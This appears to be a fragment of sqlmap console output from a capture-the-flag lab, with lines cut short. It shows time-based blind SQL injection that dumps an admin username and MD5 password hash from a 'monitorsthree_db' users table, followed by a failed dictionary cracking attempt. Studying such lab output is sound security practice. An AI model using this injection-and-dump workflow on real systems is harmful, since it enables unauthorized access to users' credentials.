 [22:58:05] [INFO] fetching number of column(s) 'password,username' entries for table 'users' in
multi-threading is considered unsafe in time-based data retrieval. Are you sure of your choice
[22:58:05] [WARNING] time-based comparison requires larger statistical model, please wait......
[23:01:08] [CRITICAL] considerable lagging has been detected in connection response(s). Please
[23:01:12] [WARNING] it is very important to not stress the network connection during usage of
1
[23:02:09] [WARNING] (case) time-based comparison requires reset of statistical model, please w
31a181c8372e3afc59dab863430610e8
[00:16:17] [INFO] retrieved: admin
[00:26:03] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tool
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[00:26:03] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[00:26:03] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[00:26:03] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[00:26:03] [INFO] starting 2 processes
[00:26:25] [WARNING] no clear password(s) found
Database: monitorsthree_db
Table: users
[1 entry]
+----------+----------------------------------+
| username | password                         |
+----------+----------------------------------+
| admin    | 31a181c8372e3afc59dab863430610e8 |
+----------+----------------------------------+